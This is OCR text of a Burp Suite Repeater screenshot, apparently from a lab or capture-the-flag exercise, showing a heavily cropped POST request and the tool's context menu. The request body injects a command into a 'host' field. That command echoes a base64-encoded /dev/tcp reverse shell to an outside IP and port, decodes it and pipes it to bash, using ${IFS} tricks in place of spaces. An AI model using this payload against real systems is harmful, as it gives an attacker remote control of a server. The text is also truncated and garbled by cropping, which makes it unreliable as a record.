 Burp Suite Community Edition v2023.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 ×
Send
Tar
Reque
Response
Pretty
\n
1 POST
2 Host
3 Cont
4 Cach
5 Upgr
6 Orig
7 Cont
-urlencoded
8 User
10.0; Win64; x64)
Appl
o) Chrome/116.0.5845.141
Safa
9 Acce
text
ication/xml;q=0.9,image/avif,image
/web
on/signed-exchange;v=b3;q=0.7
10 Refe
n
11 Acce
12 Acce
en;q=0.8
13 Cook
A1FC864606F7DACE
14 Conn
15
16 host
;ech
3RjcC8xMC4xMC4xNC4yMS81MzMzIDA+JjE
K"${
-d${IFS%??}|${IFS%??}bash;
17
Scan
Scan selected insertion point
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Show response in browser
Request in browser >
Engagement tools [Pro version only] >
Change request method
Change body encoding
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection >
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Burp Repeater documentation
URL >
HTML >
Base64 >
Base64 URL >
Construct string >
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
0 highlights
Waiting